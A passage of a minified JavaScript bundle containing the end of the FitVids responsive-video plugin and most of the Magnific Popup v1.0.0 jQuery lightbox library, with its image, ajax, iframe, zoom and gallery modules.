var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not('object object');$allVideos=$allVideos.not(ignoreList);$allVideos.each(function(count){var $this=$(this);if($this.parents(ignoreList).length>0){return}
if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}
if((!$this.css('height')&&!$this.css('width'))&&(isNaN($this.attr('height'))||isNaN($this.attr('width')))){$this.attr('height',9);$this.attr('width',16)}
var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width;if(!$this.attr('id')){var videoID='fitvid'+count;$this.attr('id',videoID)}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+'%');$this.removeAttr('height').removeAttr('width')})})}})(window.jQuery||window.Zepto);/*! Magnific Popup - v1.0.0 - 2015-01-03
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */
;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else{factory(window.jQuery||window.Zepto)}}(function($){var CLOSE_EVENT='Close',BEFORE_CLOSE_EVENT='BeforeClose',AFTER_CLOSE_EVENT='AfterClose',BEFORE_APPEND_EVENT='BeforeAppend',MARKUP_PARSE_EVENT='MarkupParse',OPEN_EVENT='Open',CHANGE_EVENT='Change',NS='mfp',EVENT_NS='.'+NS,READY_CLASS='mfp-ready',REMOVING_CLASS='mfp-removing',PREVENT_CLOSE_CLASS='mfp-prevent-close';var mfp,MagnificPopup=function(){},_isJQ=!!(window.jQuery),_prevStatus,_window=$(window),_document,_prevContentType,_wrapClasses,_currPopupType;var _mfpOn=function(name,f){mfp.ev.on(NS+name+EVENT_NS,f)},_getEl=function(className,appendTo,html,raw){var el=document.createElement('div');el.className='mfp-'+className;if(html){el.innerHTML=html}
if(!raw){el=$(el);if(appendTo){el.appendTo(appendTo)}}else if(appendTo){appendTo.appendChild(el)}
return el},_mfpTrigger=function(e,data){mfp.ev.triggerHandler(NS+e,data);if(mfp.st.callbacks){e=e.charAt(0).toLowerCase()+e.slice(1);if(mfp.st.callbacks[e]){mfp.st.callbacks[e].apply(mfp,$.isArray(data)?data:[data])}}},_getCloseBtn=function(type){if(type!==_currPopupType||!mfp.currTemplate.closeBtn){mfp.currTemplate.closeBtn=$(mfp.st.closeMarkup.replace('%title%',mfp.st.tClose));_currPopupType=type}
return mfp.currTemplate.closeBtn},_checkInstance=function(){if(!$.magnificPopup.instance){mfp=new MagnificPopup();mfp.init();$.magnificPopup.instance=mfp}},supportsTransitions=function(){var s=document.createElement('p').style,v=['ms','O','Moz','Webkit'];if(s.transition!==undefined){return!0}
while(v.length){if(v.pop()+'Transition' in s){return!0}}
return!1};MagnificPopup.prototype={constructor:MagnificPopup,init:function(){var appVersion=navigator.appVersion;mfp.isIE7=appVersion.indexOf("MSIE 7.")!==-1;mfp.isIE8=appVersion.indexOf("MSIE 8.")!==-1;mfp.isLowIE=mfp.isIE7||mfp.isIE8;mfp.isAndroid=(/android/gi).test(appVersion);mfp.isIOS=(/iphone|ipad|ipod/gi).test(appVersion);mfp.supportsTransition=supportsTransitions();mfp.probablyMobile=(mfp.isAndroid||mfp.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));_document=$(document);mfp.popupsCache={}},open:function(data){var i;if(data.isObj===!1){mfp.items=data.items.toArray();mfp.index=0;var items=data.items,item;for(i=0;i<items.length;i++){item=items[i];if(item.parsed){item=item.el[0]}
if(item===data.el[0]){mfp.index=i;break}}}else{mfp.items=$.isArray(data.items)?data.items:[data.items];mfp.index=data.index||0}
if(mfp.isOpen){mfp.updateItemHTML();return}
mfp.types=[];_wrapClasses='';if(data.mainEl&&data.mainEl.length){mfp.ev=data.mainEl.eq(0)}else{mfp.ev=_document}
if(data.key){if(!mfp.popupsCache[data.key]){mfp.popupsCache[data.key]={}}
mfp.currTemplate=mfp.popupsCache[data.key]}else{mfp.currTemplate={}}
mfp.st=$.extend(!0,{},$.magnificPopup.defaults,data);mfp.fixedContentPos=mfp.st.fixedContentPos==='auto'?!mfp.probablyMobile:mfp.st.fixedContentPos;if(mfp.st.modal){mfp.st.closeOnContentClick=!1;mfp.st.closeOnBgClick=!1;mfp.st.showCloseBtn=!1;mfp.st.enableEscapeKey=!1}
if(!mfp.bgOverlay){mfp.bgOverlay=_getEl('bg').on('click'+EVENT_NS,function(){mfp.close()});mfp.wrap=_getEl('wrap').attr('tabindex',-1).on('click'+EVENT_NS,function(e){if(mfp._checkIfClose(e.target)){mfp.close()}});mfp.container=_getEl('container',mfp.wrap)}
mfp.contentContainer=_getEl('content');if(mfp.st.preloader){mfp.preloader=_getEl('preloader',mfp.container,mfp.st.tLoading)}
var modules=$.magnificPopup.modules;for(i=0;i<modules.length;i++){var n=modules[i];n=n.charAt(0).toUpperCase()+n.slice(1);mfp['init'+n].call(mfp)}
_mfpTrigger('BeforeOpen');if(mfp.st.showCloseBtn){if(!mfp.st.closeBtnInside){mfp.wrap.append(_getCloseBtn())}else{_mfpOn(MARKUP_PARSE_EVENT,function(e,template,values,item){values.close_replaceWith=_getCloseBtn(item.type)});_wrapClasses+=' mfp-close-btn-in'}}
if(mfp.st.alignTop){_wrapClasses+=' mfp-align-top'}
if(mfp.fixedContentPos){mfp.wrap.css({overflow:mfp.st.overflowY,overflowX:'hidden',overflowY:mfp.st.overflowY})}else{mfp.wrap.css({top:_window.scrollTop(),position:'absolute'})}
if(mfp.st.fixedBgPos===!1||(mfp.st.fixedBgPos==='auto'&&!mfp.fixedContentPos)){mfp.bgOverlay.css({height:_document.height(),position:'absolute'})}
if(mfp.st.enableEscapeKey){_document.on('keyup'+EVENT_NS,function(e){if(e.keyCode===27){mfp.close()}})}
_window.on('resize'+EVENT_NS,function(){mfp.updateSize()});if(!mfp.st.closeOnContentClick){_wrapClasses+=' mfp-auto-cursor'}
if(_wrapClasses)
mfp.wrap.addClass(_wrapClasses);var windowHeight=mfp.wH=_window.height();var windowStyles={};if(mfp.fixedContentPos){if(mfp._hasScrollBar(windowHeight)){var s=mfp._getScrollbarSize();if(s){windowStyles.marginRight=s}}}
if(mfp.fixedContentPos){if(!mfp.isIE7){windowStyles.overflow='hidden'}else{$('body, html').css('overflow','hidden')}}
var classesToadd=mfp.st.mainClass;if(mfp.isIE7){classesToadd+=' mfp-ie7'}
if(classesToadd){mfp._addClassToMFP(classesToadd)}
mfp.updateItemHTML();_mfpTrigger('BuildControls');$('html').css(windowStyles);mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo||$(document.body));mfp._lastFocusedEl=document.activeElement;setTimeout(function(){if(mfp.content){mfp._addClassToMFP(READY_CLASS);mfp._setFocus()}else{mfp.bgOverlay.addClass(READY_CLASS)}
_document.on('focusin'+EVENT_NS,mfp._onFocusIn)},16);mfp.isOpen=!0;mfp.updateSize(windowHeight);_mfpTrigger(OPEN_EVENT);return data},close:function(){if(!mfp.isOpen)return;_mfpTrigger(BEFORE_CLOSE_EVENT);mfp.isOpen=!1;if(mfp.st.removalDelay&&!mfp.isLowIE&&mfp.supportsTransition){mfp._addClassToMFP(REMOVING_CLASS);setTimeout(function(){mfp._close()},mfp.st.removalDelay)}else{mfp._close()}},_close:function(){_mfpTrigger(CLOSE_EVENT);var classesToRemove=REMOVING_CLASS+' '+READY_CLASS+' ';mfp.bgOverlay.detach();mfp.wrap.detach();mfp.container.empty();if(mfp.st.mainClass){classesToRemove+=mfp.st.mainClass+' '}
mfp._removeClassFromMFP(classesToRemove);if(mfp.fixedContentPos){var windowStyles={marginRight:''};if(mfp.isIE7){$('body, html').css('overflow','')}else{windowStyles.overflow=''}
$('html').css(windowStyles)}
_document.off('keyup'+EVENT_NS+' focusin'+EVENT_NS);mfp.ev.off(EVENT_NS);mfp.wrap.attr('class','mfp-wrap').removeAttr('style');mfp.bgOverlay.attr('class','mfp-bg');mfp.container.attr('class','mfp-container');if(mfp.st.showCloseBtn&&(!mfp.st.closeBtnInside||mfp.currTemplate[mfp.currItem.type]===!0)){if(mfp.currTemplate.closeBtn)
mfp.currTemplate.closeBtn.detach()}
if(mfp._lastFocusedEl){$(mfp._lastFocusedEl).focus()}
mfp.currItem=null;mfp.content=null;mfp.currTemplate=null;mfp.prevHeight=0;_mfpTrigger(AFTER_CLOSE_EVENT)},updateSize:function(winHeight){if(mfp.isIOS){var zoomLevel=document.documentElement.clientWidth/window.innerWidth;var height=window.innerHeight*zoomLevel;mfp.wrap.css('height',height);mfp.wH=height}else{mfp.wH=winHeight||_window.height()}
if(!mfp.fixedContentPos){mfp.wrap.css('height',mfp.wH)}
_mfpTrigger('Resize')},updateItemHTML:function(){var item=mfp.items[mfp.index];mfp.contentContainer.detach();if(mfp.content)
mfp.content.detach();if(!item.parsed){item=mfp.parseEl(mfp.index)}
var type=item.type;_mfpTrigger('BeforeChange',[mfp.currItem?mfp.currItem.type:'',type]);mfp.currItem=item;if(!mfp.currTemplate[type]){var markup=mfp.st[type]?mfp.st[type].markup:!1;_mfpTrigger('FirstMarkupParse',markup);if(markup){mfp.currTemplate[type]=$(markup)}else{mfp.currTemplate[type]=!0}}
if(_prevContentType&&_prevContentType!==item.type){mfp.container.removeClass('mfp-'+_prevContentType+'-holder')}
var newContent=mfp['get'+type.charAt(0).toUpperCase()+type.slice(1)](item,mfp.currTemplate[type]);mfp.appendContent(newContent,type);item.preloaded=!0;_mfpTrigger(CHANGE_EVENT,item);_prevContentType=item.type;mfp.container.prepend(mfp.contentContainer);_mfpTrigger('AfterChange')},appendContent:function(newContent,type){mfp.content=newContent;if(newContent){if(mfp.st.showCloseBtn&&mfp.st.closeBtnInside&&mfp.currTemplate[type]===!0){if(!mfp.content.find('.mfp-close').length){mfp.content.append(_getCloseBtn())}}else{mfp.content=newContent}}else{mfp.content=''}
_mfpTrigger(BEFORE_APPEND_EVENT);mfp.container.addClass('mfp-'+type+'-holder');mfp.contentContainer.append(mfp.content)},parseEl:function(index){var item=mfp.items[index],type;if(item.tagName){item={el:$(item)}}else{type=item.type;item={data:item,src:item.src}}
if(item.el){var types=mfp.types;for(var i=0;i<types.length;i++){if(item.el.hasClass('mfp-'+types[i])){type=types[i];break}}
item.src=item.el.attr('data-mfp-src');if(!item.src){item.src=item.el.attr('href')}}
item.type=type||mfp.st.type||'inline';item.index=index;item.parsed=!0;mfp.items[index]=item;_mfpTrigger('ElementParse',item);return mfp.items[index]},addGroup:function(el,options){var eHandler=function(e){e.mfpEl=this;mfp._openClick(e,el,options)};if(!options){options={}}
var eName='click.magnificPopup';options.mainEl=el;if(options.items){options.isObj=!0;el.off(eName).on(eName,eHandler)}else{options.isObj=!1;if(options.delegate){el.off(eName).on(eName,options.delegate,eHandler)}else{options.items=el;el.off(eName).on(eName,eHandler)}}},_openClick:function(e,el,options){var midClick=options.midClick!==undefined?options.midClick:$.magnificPopup.defaults.midClick;if(!midClick&&(e.which===2||e.ctrlKey||e.metaKey)){return}
var disableOn=options.disableOn!==undefined?options.disableOn:$.magnificPopup.defaults.disableOn;if(disableOn){if($.isFunction(disableOn)){if(!disableOn.call(mfp)){return!0}}else{if(_window.width()<disableOn){return!0}}}
if(e.type){e.preventDefault();if(mfp.isOpen){e.stopPropagation()}}
options.el=$(e.mfpEl);if(options.delegate){options.items=el.find(options.delegate)}
mfp.open(options)},updateStatus:function(status,text){if(mfp.preloader){if(_prevStatus!==status){mfp.container.removeClass('mfp-s-'+_prevStatus)}
if(!text&&status==='loading'){text=mfp.st.tLoading}
var data={status:status,text:text};_mfpTrigger('UpdateStatus',data);status=data.status;text=data.text;mfp.preloader.html(text);mfp.preloader.find('a').on('click',function(e){e.stopImmediatePropagation()});mfp.container.addClass('mfp-s-'+status);_prevStatus=status}},_checkIfClose:function(target){if($(target).hasClass(PREVENT_CLOSE_CLASS)){return}
var closeOnContent=mfp.st.closeOnContentClick;var closeOnBg=mfp.st.closeOnBgClick;if(closeOnContent&&closeOnBg){return!0}else{if(!mfp.content||$(target).hasClass('mfp-close')||(mfp.preloader&&target===mfp.preloader[0])){return!0}
if((target!==mfp.content[0]&&!$.contains(mfp.content[0],target))){if(closeOnBg){if($.contains(document,target)){return!0}}}else if(closeOnContent){return!0}}
return!1},_addClassToMFP:function(cName){mfp.bgOverlay.addClass(cName);mfp.wrap.addClass(cName)},_removeClassFromMFP:function(cName){this.bgOverlay.removeClass(cName);mfp.wrap.removeClass(cName)},_hasScrollBar:function(winHeight){return((mfp.isIE7?_document.height():document.body.scrollHeight)>(winHeight||_window.height()))},_setFocus:function(){(mfp.st.focus?mfp.content.find(mfp.st.focus).eq(0):mfp.wrap).focus()},_onFocusIn:function(e){if(e.target!==mfp.wrap[0]&&!$.contains(mfp.wrap[0],e.target)){mfp._setFocus();return!1}},_parseMarkup:function(template,values,item){var arr;if(item.data){values=$.extend(item.data,values)}
_mfpTrigger(MARKUP_PARSE_EVENT,[template,values,item]);$.each(values,function(key,value){if(value===undefined||value===!1){return!0}
arr=key.split('_');if(arr.length>1){var el=template.find(EVENT_NS+'-'+arr[0]);if(el.length>0){var attr=arr[1];if(attr==='replaceWith'){if(el[0]!==value[0]){el.replaceWith(value)}}else if(attr==='img'){if(el.is('img')){el.attr('src',value)}else{el.replaceWith('<img src="'+value+'" class="'+el.attr('class')+'" />')}}else{el.attr(arr[1],value)}}}else{template.find(EVENT_NS+'-'+key).html(value)}})},_getScrollbarSize:function(){if(mfp.scrollbarSize===undefined){var scrollDiv=document.createElement("div");scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';document.body.appendChild(scrollDiv);mfp.scrollbarSize=scrollDiv.offsetWidth-scrollDiv.clientWidth;document.body.removeChild(scrollDiv)}
return mfp.scrollbarSize}};$.magnificPopup={instance:null,proto:MagnificPopup.prototype,modules:[],open:function(options,index){_checkInstance();if(!options){options={}}else{options=$.extend(!0,{},options)}
options.isObj=!0;options.index=index||0;return this.instance.open(options)},close:function(){return $.magnificPopup.instance&&$.magnificPopup.instance.close()},registerModule:function(name,module){if(module.options){$.magnificPopup.defaults[name]=module.options}
$.extend(this.proto,module.proto);this.modules.push(name)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:'',preloader:!0,focus:'',closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:'auto',fixedBgPos:'auto',overflowY:'auto',closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:'Close (Esc)',tLoading:'Loading...'}};$.fn.magnificPopup=function(options){_checkInstance();var jqEl=$(this);if(typeof options==="string"){if(options==='open'){var items,itemOpts=_isJQ?jqEl.data('magnificPopup'):jqEl[0].magnificPopup,index=parseInt(arguments[1],10)||0;if(itemOpts.items){items=itemOpts.items[index]}else{items=jqEl;if(itemOpts.delegate){items=items.find(itemOpts.delegate)}
items=items.eq(index)}
mfp._openClick({mfpEl:items},jqEl,itemOpts)}else{if(mfp.isOpen)
mfp[options].apply(mfp,Array.prototype.slice.call(arguments,1))}}else{options=$.extend(!0,{},options);if(_isJQ){jqEl.data('magnificPopup',options)}else{jqEl[0].magnificPopup=options}
mfp.addGroup(jqEl,options)}
return jqEl};var INLINE_NS='inline',_hiddenClass,_inlinePlaceholder,_lastInlineElement,_putInlineElementsBack=function(){if(_lastInlineElement){_inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach();_lastInlineElement=null}};$.magnificPopup.registerModule(INLINE_NS,{options:{hiddenClass:'hide',markup:'',tNotFound:'Content not found'},proto:{initInline:function(){mfp.types.push(INLINE_NS);_mfpOn(CLOSE_EVENT+'.'+INLINE_NS,function(){_putInlineElementsBack()})},getInline:function(item,template){_putInlineElementsBack();if(item.src){var inlineSt=mfp.st.inline,el=$(item.src);if(el.length){var parent=el[0].parentNode;if(parent&&parent.tagName){if(!_inlinePlaceholder){_hiddenClass=inlineSt.hiddenClass;_inlinePlaceholder=_getEl(_hiddenClass);_hiddenClass='mfp-'+_hiddenClass}
_lastInlineElement=el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass)}
mfp.updateStatus('ready')}else{mfp.updateStatus('error',inlineSt.tNotFound);el=$('<div>')}
item.inlineElement=el;return el}
mfp.updateStatus('ready');mfp._parseMarkup(template,{},item);return template}}});var AJAX_NS='ajax',_ajaxCur,_removeAjaxCursor=function(){if(_ajaxCur){$(document.body).removeClass(_ajaxCur)}},_destroyAjaxRequest=function(){_removeAjaxCursor();if(mfp.req){mfp.req.abort()}};$.magnificPopup.registerModule(AJAX_NS,{options:{settings:null,cursor:'mfp-ajax-cur',tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){mfp.types.push(AJAX_NS);_ajaxCur=mfp.st.ajax.cursor;_mfpOn(CLOSE_EVENT+'.'+AJAX_NS,_destroyAjaxRequest);_mfpOn('BeforeChange.'+AJAX_NS,_destroyAjaxRequest)},getAjax:function(item){if(_ajaxCur){$(document.body).addClass(_ajaxCur)}
mfp.updateStatus('loading');var opts=$.extend({url:item.src,success:function(data,textStatus,jqXHR){var temp={data:data,xhr:jqXHR};_mfpTrigger('ParseAjax',temp);mfp.appendContent($(temp.data),AJAX_NS);item.finished=!0;_removeAjaxCursor();mfp._setFocus();setTimeout(function(){mfp.wrap.addClass(READY_CLASS)},16);mfp.updateStatus('ready');_mfpTrigger('AjaxContentAdded')},error:function(){_removeAjaxCursor();item.finished=item.loadError=!0;mfp.updateStatus('error',mfp.st.ajax.tError.replace('%url%',item.src))}},mfp.st.ajax.settings);mfp.req=$.ajax(opts);return''}}});var _imgInterval,_getTitle=function(item){if(item.data&&item.data.title!==undefined)
return item.data.title;var src=mfp.st.image.titleSrc;if(src){if($.isFunction(src)){return src.call(mfp,item)}else if(item.el){return item.el.attr(src)||''}}
return''};$.magnificPopup.registerModule('image',{options:{markup:'<div class="mfp-figure">'+'<div class="mfp-close"></div>'+'<figure>'+'<div class="mfp-img"></div>'+'<figcaption>'+'<div class="mfp-bottom-bar">'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'</div>'+'</figcaption>'+'</figure>'+'</div>',cursor:'mfp-zoom-out-cur',titleSrc:'title',verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var imgSt=mfp.st.image,ns='.image';mfp.types.push('image');_mfpOn(OPEN_EVENT+ns,function(){if(mfp.currItem.type==='image'&&imgSt.cursor){$(document.body).addClass(imgSt.cursor)}});_mfpOn(CLOSE_EVENT+ns,function(){if(imgSt.cursor){$(document.body).removeClass(imgSt.cursor)}
_window.off('resize'+EVENT_NS)});_mfpOn('Resize'+ns,mfp.resizeImage);if(mfp.isLowIE){_mfpOn('AfterChange',mfp.resizeImage)}},resizeImage:function(){var item=mfp.currItem;if(!item||!item.img)return;if(mfp.st.image.verticalFit){var decr=0;if(mfp.isLowIE){decr=parseInt(item.img.css('padding-top'),10)+parseInt(item.img.css('padding-bottom'),10)}
item.img.css('max-height',mfp.wH-decr)}},_onImageHasSize:function(item){if(item.img){item.hasSize=!0;if(_imgInterval){clearInterval(_imgInterval)}
item.isCheckingImgSize=!1;_mfpTrigger('ImageHasSize',item);if(item.imgHidden){if(mfp.content)
mfp.content.removeClass('mfp-loading');item.imgHidden=!1}}},findImageSize:function(item){var counter=0,img=item.img[0],mfpSetInterval=function(delay){if(_imgInterval){clearInterval(_imgInterval)}
_imgInterval=setInterval(function(){if(img.naturalWidth>0){mfp._onImageHasSize(item);return}
if(counter>200){clearInterval(_imgInterval)}
counter++;if(counter===3){mfpSetInterval(10)}else if(counter===40){mfpSetInterval(50)}else if(counter===100){mfpSetInterval(500)}},delay)};mfpSetInterval(1)},getImage:function(item,template){var guard=0,onLoadComplete=function(){if(item){if(item.img[0].complete){item.img.off('.mfploader');if(item===mfp.currItem){mfp._onImageHasSize(item);mfp.updateStatus('ready')}
item.hasSize=!0;item.loaded=!0;_mfpTrigger('ImageLoadComplete')}else{guard++;if(guard<200){setTimeout(onLoadComplete,100)}else{onLoadError()}}}},onLoadError=function(){if(item){item.img.off('.mfploader');if(item===mfp.currItem){mfp._onImageHasSize(item);mfp.updateStatus('error',imgSt.tError.replace('%url%',item.src))}
item.hasSize=!0;item.loaded=!0;item.loadError=!0}},imgSt=mfp.st.image;var el=template.find('.mfp-img');if(el.length){var img=document.createElement('img');img.className='mfp-img';if(item.el&&item.el.find('img').length){img.alt=item.el.find('img').attr('alt')}
item.img=$(img).on('load.mfploader',onLoadComplete).on('error.mfploader',onLoadError);img.src=item.src;if(el.is('img')){item.img=item.img.clone()}
img=item.img[0];if(img.naturalWidth>0){item.hasSize=!0}else if(!img.width){item.hasSize=!1}}
mfp._parseMarkup(template,{title:_getTitle(item),img_replaceWith:item.img},item);mfp.resizeImage();if(item.hasSize){if(_imgInterval)clearInterval(_imgInterval);if(item.loadError){template.addClass('mfp-loading');mfp.updateStatus('error',imgSt.tError.replace('%url%',item.src))}else{template.removeClass('mfp-loading');mfp.updateStatus('ready')}
return template}
mfp.updateStatus('loading');item.loading=!0;if(!item.hasSize){item.imgHidden=!0;template.addClass('mfp-loading');mfp.findImageSize(item)}
return template}}});var hasMozTransform,getHasMozTransform=function(){if(hasMozTransform===undefined){hasMozTransform=document.createElement('p').style.MozTransform!==undefined}
return hasMozTransform};$.magnificPopup.registerModule('zoom',{options:{enabled:!1,easing:'ease-in-out',duration:300,opener:function(element){return element.is('img')?element:element.find('img')}},proto:{initZoom:function(){var zoomSt=mfp.st.zoom,ns='.zoom',image;if(!zoomSt.enabled||!mfp.supportsTransition){return}
var duration=zoomSt.duration,getElToAnimate=function(image){var newImg=image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),transition='all '+(zoomSt.duration/1000)+'s '+zoomSt.easing,cssObj={position:'fixed',zIndex:9999,left:0,top:0,'-webkit-backface-visibility':'hidden'},t='transition';cssObj['-webkit-'+t]=cssObj['-moz-'+t]=cssObj['-o-'+t]=cssObj[t]=transition;newImg.css(cssObj);return newImg},showMainContent=function(){mfp.content.css('visibility','visible')},openTimeout,animatedImg;_mfpOn('BuildControls'+ns,function(){if(mfp._allowZoom()){clearTimeout(openTimeout);mfp.content.css('visibility','hidden');image=mfp._getItemToZoom();if(!image){showMainContent();return}
animatedImg=getElToAnimate(image);animatedImg.css(mfp._getOffset());mfp.wrap.append(animatedImg);openTimeout=setTimeout(function(){animatedImg.css(mfp._getOffset(!0));openTimeout=setTimeout(function(){showMainContent();setTimeout(function(){animatedImg.remove();image=animatedImg=null;_mfpTrigger('ZoomAnimationEnded')},16)},duration)},16)}});_mfpOn(BEFORE_CLOSE_EVENT+ns,function(){if(mfp._allowZoom()){clearTimeout(openTimeout);mfp.st.removalDelay=duration;if(!image){image=mfp._getItemToZoom();if(!image){return}
animatedImg=getElToAnimate(image)}
animatedImg.css(mfp._getOffset(!0));mfp.wrap.append(animatedImg);mfp.content.css('visibility','hidden');setTimeout(function(){animatedImg.css(mfp._getOffset())},16)}});_mfpOn(CLOSE_EVENT+ns,function(){if(mfp._allowZoom()){showMainContent();if(animatedImg){animatedImg.remove()}
image=null}})},_allowZoom:function(){return mfp.currItem.type==='image'},_getItemToZoom:function(){if(mfp.currItem.hasSize){return mfp.currItem.img}else{return!1}},_getOffset:function(isLarge){var el;if(isLarge){el=mfp.currItem.img}else{el=mfp.st.zoom.opener(mfp.currItem.el||mfp.currItem)}
var offset=el.offset();var paddingTop=parseInt(el.css('padding-top'),10);var paddingBottom=parseInt(el.css('padding-bottom'),10);offset.top-=($(window).scrollTop()-paddingTop);var obj={width:el.width(),height:(_isJQ?el.innerHeight():el[0].offsetHeight)-paddingBottom-paddingTop};if(getHasMozTransform()){obj['-moz-transform']=obj.transform='translate('+offset.left+'px,'+offset.top+'px)'}else{obj.left=offset.left;obj.top=offset.top}
return obj}}});var IFRAME_NS='iframe',_emptyPage='//about:blank',_fixIframeBugs=function(isShowing){if(mfp.currTemplate[IFRAME_NS]){var el=mfp.currTemplate[IFRAME_NS].find('iframe');if(el.length){if(!isShowing){el[0].src=_emptyPage}
if(mfp.isIE8){el.css('display',isShowing?'block':'none')}}}};$.magnificPopup.registerModule(IFRAME_NS,{options:{markup:'<div class="mfp-iframe-scaler">'+'<div class="mfp-close"></div>'+'<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>'+'</div>',srcAction:'iframe_src',patterns:{youtube:{index:'youtube.com',id:'v=',src:'//www.youtube.com/embed/%id%?autoplay=1'},vimeo:{index:'vimeo.com/',id:'/',src:'//player.vimeo.com/video/%id%?autoplay=1'},gmaps:{index:'//maps.google.',src:'%id%&output=embed'}}},proto:{initIframe:function(){mfp.types.push(IFRAME_NS);_mfpOn('BeforeChange',function(e,prevType,newType){if(prevType!==newType){if(prevType===IFRAME_NS){_fixIframeBugs()}else if(newType===IFRAME_NS){_fixIframeBugs(!0)}}});_mfpOn(CLOSE_EVENT+'.'+IFRAME_NS,function(){_fixIframeBugs()})},getIframe:function(item,template){var embedSrc=item.src;var iframeSt=mfp.st.iframe;$.each(iframeSt.patterns,function(){if(embedSrc.indexOf(this.index)>-1){if(this.id){if(typeof this.id==='string'){embedSrc=embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length,embedSrc.length)}else{embedSrc=this.id.call(this,embedSrc)}}
embedSrc=this.src.replace('%id%',embedSrc);return!1}});var dataObj={};if(iframeSt.srcAction){dataObj[iframeSt.srcAction]=embedSrc}
mfp._parseMarkup(template,dataObj,item);mfp.updateStatus('ready');return template}}});var _getLoopedId=function(index){var numSlides=mfp.items.length;if(index>numSlides-1){return index-numSlides}else if(index<0){return numSlides+index}
return index},_replaceCurrTotal=function(text,curr,total){return text.replace(/%curr%/gi,curr+1).replace(/%total%/gi,total)};$.magnificPopup.registerModule('gallery',{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:'Previous (Left arrow key)',tNext:'Next (Right arrow key)',tCounter:'%curr% of %total%'},proto:{initGallery:function(){var gSt=mfp.st.gallery,ns='.mfp-gallery',supportsFastClick=Boolean($.fn.mfpFastClick);mfp.direction=!0;if(!gSt||!gSt.enabled)return!1;_wrapClasses+=' mfp-gallery';_mfpOn(OPEN_EVENT+ns,function(){if(gSt.navigateByImgClick){mfp.wrap.on('click'+ns,'.mfp-img',function(){if(mfp.items.length>1){mfp.next();return!1}})}
_document.on('keydown'+ns,function(e){if(e.keyCode===37){mfp.prev()}else if(e.keyCode===39){mfp.next()}})});_mfpOn('UpdateStatus'+ns,function(e,data){if(data.text){data.text=_replaceCurrTotal(data.text,mfp.currItem.index,mfp.items.length)}});_mfpOn(MARKUP_PARSE_EVENT+ns,function(e,element,values,item){var l=mfp.items.length;values.counter=l>1?_replaceCurrTotal(gSt.tCounter,item.index,l):''});_mfpOn('BuildControls'+ns,function(){if(mfp.items.length>1&&gSt.arrows&&!mfp.arrowLeft){var markup=gSt.arrowMarkup,arrowLeft=mfp.arrowLeft=$(markup.replace(/%title%/gi,gSt.tPrev).replace(/%dir%/gi,'left')).addClass(PREVENT_CLOSE_CLASS),arrowRight=mfp.arrowRight=$(markup.replace(/%title%/gi,gSt.tNext).replace(/%dir%/gi,'right')).addClass(PREVENT_CLOSE_CLASS);var eName=supportsFastClick?'mfpFastClick':'click';arrowLeft[eName](function(){mfp.prev()});arrowRight[eName](function(){mfp.next()});if(mfp.isIE7){_getEl('b',arrowLeft[0],!1,!0);_getEl('a',arrowLeft[0],!1,!0);_getEl('b',arrowRight[0],!1,!0);_getEl('a',arrowRight[0],!1,!0)}
mfp.container.append(arrowLeft.add(arrowRight))}});_mfpOn(CHANGE_EVENT+ns,function(){if(mfp._preloadTimeout)clearTimeout(mfp._preloadTimeout);mfp._preloadTimeout=setTimeout(function(){mfp.preloadNearbyImages();mfp._preloadTimeout=null},16)});_mfpOn(CLOSE_EVENT+ns,function(){_document.off(ns);mfp.wrap.off('click'+ns);if(mfp.arrowLeft&&supportsFastClick){mfp.arrowLeft.add(mfp.arrowRight).destroyMfpFastClick()}
mfp.arrowRight=mfp.arrowLeft=null})},next:function(){mfp.direction=!0;mfp.index=_getLoopedId(mfp.index+1);mfp.updateItemHTML()},prev:function(){mfp.direction=!1;mfp.index=_getLoopedId(mfp.index-1);mfp.updateItemHTML()},goTo:function(newIndex){mfp.direction=(newIndex>=mfp.index);mfp.index=newIndex;mfp.updateItemHTML()},preloadNearbyImages:function(){var p=mfp.st.gallery.preload,preloadBefore=Math.min(p[0],mfp.items.length),preloadAfter=Math.min(p[1],mfp.items.length),i;for(i=1;i<=(mfp.direction?preloadAfter:preloadBefore);i++){mfp._preloadItem(mfp.index+i)}
for(i=1;i<=(mfp.direction?preloadBefore:preloadAfter);i++){mfp._preloadItem(mfp.index-i)}},_preloadItem:function(index){index=_getLoopedId(index);if(mfp.items[index].preloaded){return}
var item=mfp.items[index];if(!item.parsed){item=mfp.parseEl(index)}
_mfpTrigger('LazyLoad',item);if(item.type==='image'){item.img=$('<img class="mfp-img" />').on('load.mfploader',function(){item.hasSize=!0}).on('error.mfploader',function(){item.hasSize=!0;item.loadError=!0;_mfpTrigger('LazyLoadError',item)}).attr('src',item.src)}
